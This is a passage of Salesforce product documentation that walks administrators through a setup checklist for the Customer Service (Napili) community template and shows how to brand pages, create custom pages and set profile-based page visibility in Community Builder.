

Note: To be searchable in communities, objects must be [searchable in Lightning Experience](https://help.salesforce.com/HTViewHelpDoc?id=search_fields_lex.htm&language=en_US) and supported in community templates.

# Customer Service (Napili) Template—Community Setup Checklist

Building a community is the result of research, mapping of goals, and defining your audience. At the same time, you must have all your ducks in a row so the actual implementation process is seamless. You know your org best, but use this general checklist to help you organize what you need for a community using the Customer Service (Napili) template.

Have you considered everything on these lists?

## Before you begin:

Gather your branding assets:

- High-resolution image of your company logo
- $\Box$  Color scheme (or an image to upload to automatically generate one)
- Image to use as a header
- Thumbnail images (385x385 pixels), if you're using [Featured Topics](#page-3392-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In your internal Salesforce org: [Enable Salesforce Communities](#page-3207-0). Choose a unique URL that works for your business, because you can't change it after it's been set. [Set up email templates](https://help.salesforce.com/apex/HTViewHelpDoc?id=email_create_a_template.htm&language=en_US) for any communication between the community and its members (welcome email, resetting password email, and so on).  $\Box$  [Enable the Global Header for Communities](#page-3240-0) for the system administrator profile and any other profiles that can access your community from the internal org.  $\Box$  Enable any Service Cloud features you plan to use in the community, such as Salesforce Knowledge.  $\Box$  Review [profiles](https://help.salesforce.com/apex/HTViewHelpDoc?id=admin_userprofiles.htm&language=en_US) and add [permission sets](https://help.salesforce.com/apex/HTViewHelpDoc?id=perm_sets_overview.htm&language=en_US) as needed. [Set up Web-to-Case.](https://help.salesforce.com/apex/HTViewHelpDoc?id=setting_up_web-to-case.htm&language=en_US) If you're using Salesforce Knowledge:  $\Box$  Review your [data categories](https://help.salesforce.com/apex/HTViewHelpDoc?id=category_manage.htm&language=en_US). Enable [feed tracking](https://help.salesforce.com/apex/HTViewHelpDoc?id=collab_feed_tracking_overview.htm&language=en_US) for your Knowledge article types. As You're Making Your Community: In your internal Salesforce org:  $\Box$  [Add members to your community](#page-3225-0). Configure the Guest User Profile (access using Community Management or the Community Builder):  $\Box$  Give read and create permissions for the case object.  $\Box$  If using Salesforce Knowledge, give guests access to your data categories. In Community Management:  $\Box$  [Set up navigational topics and subtopics](#page-3393-0), and associate articles to each topic.  $\Box$  [Set up featured topics and associated images](#page-3392-0) [Download the latest Salesforce](#page-3405-0) Communities Management from the AppExchange.  $\Box$  [Set up moderation criteria and rules](#page-3370-0).  $\Box$  Enable and set up [reputation](#page-3398-0). In Community Builder:  $\Box$  [Customize your community to match your company's branding](#page-3306-0). [Add standard and custom Lightning components to customize their design and content.](#page-3319-0)

## After Making Your Community

 $\Box$  Set up an internal Chatter group for feedback, and invite people to take a test drive while the community is still in preview mode.

 $\Box$  Incorporate their feedback, and then [publish your community](#page-3348-0).

 $\Box$  Seed the community with some initial content: welcome posts, groups, and relevant or fun articles.

# Customize Templates with Community Builder

# <span id="page-3305-0"></span>Community Builder Overview

Community Builder and community templates for self-service let you create, brand, and publish a custom community that looks great on any mobile device! Choose a template to quickly start your community, and then style the pages to match your company's branding.

With Community Builder, you can:

- **•** [Quickly style the community](#page-3306-0) to match your company's branding.
- **•** [Edit community pages and components with the Community Builder](#page-3319-0) and customize their design and content.
- [Preview your community](#page-3347-0) and ensure that it appears correctly on different devices.
- **•** [Publish your changes](#page-3348-0) so you can make them available to everyone in your community.

## Known Limitations

**•** Community Builder doesn't support branding for communities that weren't created by using one of the preconfigured templates.

### SEE ALSO:

<span id="page-3305-1"></span>[Navigate Community Builder](#page-3305-1) [Manage Your Community's Settings in Community Builder](#page-3344-0) [Implementation Guide: Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)

# Navigate Community Builder

Community Builder lets you quickly create and style your custom community to match your organization's branding.

To access Community Builder:

- **•** From the global header menu in Community Management, click **Community Management** > **Go to Community Builder**
- **•** From the All Communities page in Setup, click **Builder** next to the community name
- **•** From a community, click **Community Builder** in the profile menu

#### In Community Builder, you can:

- [Brand the community](#page-3306-0) to match your organization's style (1).
- **•** [Edit your community pages](#page-3319-0) in the Page Editor to add, update, or remove page components (2). This includes custom Lightning components from the AppExchange.
- [Manage](#page-3308-0), [create](#page-3309-0), [delete,](#page-3326-0) and [set the visibility](#page-3314-0) of community pages in the Page Manager (3).
- **•** [Edit community settings](#page-3344-0) and [accept updates](#page-3345-0) to your community's template (4).
- **•** Use the Communities menu (5) to:
	- **–** Go to the community after it's activated.
	- **–** Access Community Management to manage community analytics, login, registration, reputation, topics, and other settings.
	- **–** Return to **Setup**.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

- **•** Navigate to the community page that you want to edit using the **Page** menu, navigation menu items, and links (6).
- **•** [See how your community appears on different devices](#page-3347-0) (7).
- [Preview the community](#page-3347-0) in a new browser window (8).
- **•** [Publish your changes](#page-3348-0) to make your updates available to everyone in your community (9).



#### SEE ALSO:

<span id="page-3306-0"></span>[Community Builder Overview](#page-3305-0) [Manage Your Community's Settings in Community Builder](#page-3344-0) [Implementation Guide: Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)

# Brand Your Community with Community Builder

Use Community Builder's enhanced Branding Editor to efficiently apply color and style to your community. Choose a color scheme with the color palette, which provides a wide range of colorized text elements for a personalized design. Match your colors precisely by uploading your own logo to automatically generate a custom color palette.

Each template includes predefined styles to control the appearance of the pages. These styles give you a head start with your community, and you can easily customize the styles further to suit your needs. After you've created a community, brand and style your pages with Community Builder's Branding Editor.

Depending on the template that you select, you can use Community Builder to:

- **•** Apply a color scheme that's appropriate for your template with the color palette.
- **•** Choose colors for text, borders, and button backgrounds.
- **•** Upload your own company logo image to generate a custom color palette based on its main colors.
- **•** Maintain your own color palettes by saving or removing them as needed.
- **•** Specify font family, style, and weight.
- **•** Change header and page background color, font family, font size, and font color.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

**•** Use custom CSS to apply your own styles



Note: The available branding options vary depending on the template that you're using and the page that you've selected.  $\boldsymbol{\beta}$ 

When you upload your own logo to the Branding Editor, Community Builder extracts its colors behind the scenes, and suggests a set of colors based on those. To modify a suggested color, click the color swatch and adjust the color by using the slider or by entering hex values.



To brand your community:

- **1.** Navigate to the pages that you want to view as you brand by using the Page menu in the toolbar.
- **2.** Define styles, such as:
	- **•** The range of colors that are used by the entire site, by selecting a palette swatch.
	- **•** A specific color, by using the relevant color picker or entering a hex value.
	- **•** An image, by clicking the image area and uploading an image.

**•** The font type, size, or weight, by selecting an option in the relevant drop-down list.

Your changes are saved automatically and appear instantly on the page canvas.

Alternatively, click  $\Box$  on the Branding Editor toolbar to use your own CSS styles. We recommend using CSS sparingly and only when necessary, because future releases of template components might not support all CSS customizations.

SEE ALSO:

[Community Builder Overview](#page-3305-0) [Preview Your Community with Community Builder](#page-3347-0) [Implementation Guide: Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)

# <span id="page-3308-0"></span>Manage Your Community's Pages in Community Builder

Page Manager centralizes all your page-related needs, from page creation to profile-based page visibility and everything in between.

Note: This functionality is available in the Winter '16 and later versions of the Koa, Kokua, and Customer Service (Napili) templates and the Spring '16 and later versions of the Aloha template.

In Page Manager (1), you can:

- **•** [Create custom pages](#page-3309-0) (2).
- **•** Search for a page and select it (3) to [edit its properties](#page-3317-0) (4).
- Create alternative variations of the selected page and, in Customer Service (Napili), [set](#page-3314-0) [profile-based page visibility](#page-3314-0) (5).
- **•** Preview, edit, and [delete the selected page](#page-3326-0) and its variations (6).

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To customize or publish a community:

**•** "Create and Set Up Communities"



# <span id="page-3309-0"></span>Create Custom Pages with Community Builder

Extend your community template by creating custom pages and adding custom record detail, list, and related list pages to get the most from your Salesforce data.

- Note: This functionality is available in the Winter '16 and later versions of the Koa, Kokua, and Customer Service (Napili) templates and the Spring '16 and later versions of the Aloha template.
- **1.** In Community Builder, click  $\approx$  on the left sidebar to display the Page Manager.
- **2.** Click  $\boxed{+}$  on the toolbar.
- **3.** To create:
	- A standard page that's based on a blank layout or a preconfigured page (if available), click **Standard Page**.

If you don't have preconfigured pages, choose a blank layout. Alternatively, if you do have preconfigured pages (because you've exported or imported custom pages), choose one to customize or click **New Blank Page** to select a blank layout.

Click **Next**, give the page a unique name, and specify the static portion of the page's URL.

**•** A detail, a list, and a related list page associated with one of your Salesforce objects, click **Object Pages** (in Customer Service (Napili) only). Select the object that you want to associate with the page.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create pages in Community Builder:

**•** "Create and Manage **Communities** 



#### **4.** Click **Create**.

Custom standard pages that are based on a layout appear under My Pages in Page Manager. Pages that are based on a default template page appear under its Page Variations section.



Custom object pages appear under Objects.



**5.** Open a standard page by clicking **Edit** on the toolbar, or open an object page by clicking  $\blacktriangledown$  > **Edit** in the Page Variations section.



- **6.** Add and configure page components.
- **7.** If you're using the Customer Service (Napili) template, [set the page's visibility.](#page-3314-0)
- **8.** Preview and publish your community when you're done.
- **Q** Tip:
	- **•** When a page is selected in Page Manager, its Page Variations tab lets you quickly create alternative versions of the page. For example, you could create three different Question Detail pages to test out various layouts or styles, or to [assign them to](#page-3314-0) [different audiences.](#page-3314-0) To create a page variation, click **New Page Variation** in the Page Variations tab.

You can also duplicate a page variation by clicking  $\boxed{\bullet}$  > **Duplicate**.

**•** Use the Navigation Menu component to create custom navigation nodes for new pages. For more information about templates and components, see [Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf).
# Profile-Based Page Visibility in Community Builder

Profile-based page visibility lets you create one version of a page for your customers and another for your partners, and control who sees which page based on their profile.



Note: This functionality is available in the Winter '16 and later versions of the Customer Service (Napili) template.

## Page Variations

Page variations are alternative versions of a page. You can use them to try out different page layouts and styles, or create variations that are aimed at distinct audiences. Every page in your community,

including custom pages, must have one default page variation. You can add as many extra variations as you need on the page's Page Variations tab.

You can also duplicate page variations, which really speeds things up when you're creating page variations that have only minor differences.



**••** Example: Let's say you have a financial services community and you want your clients and your brokers to see a different Home page based on their profile. You can create two variations of the Home page, each with content targeting a specific audience—clients and brokers in this case—and set the visibility of each page to different profiles. All members go to the same URL, but your clients see Home A, whereas your brokers see Home B.





## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Who Exactly Sees What?

After you create the page variations you need in Page Manager, you can set their visibility. Choose from three visibility options that, when combined with a page's published status, determine whether a page is visible to your community members.

#### **Default: All users unless set by profile**

When the page is published, it's visible to all valid community members, except members whose profiles are assigned to a different page variation. Each page must have one default page variation.

#### **By Profile**

When the page is published, it's visible only to users with the selected profiles.

### **None**

Even if the page is published, it's not visible to users.

Example: Here are several Home page variations with differing visibility and published statuses.

- **•** Home A is visible only to Profile A members.
- **•** Home B is visible only to Profile B members, but they can't see pending changes.
- **•** Home C isn't visible.
- **•** Home D is visible to all members, except Profile A and Profile B members.
- **•** Home E isn't visible.



# Manage Page Visibility in Community Builder

Choose from three visibility options that combine with a page's published status to control whether a page is visible to your community members.



Note: This functionality is available in the Winter '16 and later versions of the Customer Service (Napili) template.

To assign profiles to a page variation.

- **1.** In Page Manager, select the page in the menu on the left.
- **2.** Open the Page Variations tab.



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To customize or publish a community:

**•** "Create and Set Up Communities"



**3.** Click **v** > **Manage Visibility**.

Note: If a page variation's visibility is set to Default, you can't access the Manage Visibility dialog box. Every page must have one default page variation.

**4.** Select the profiles that you want.



- **5.** To update the visibility settings of:
	- **•** An unpublished page, click **Save**. The visibility changes don't go live until you publish your community.
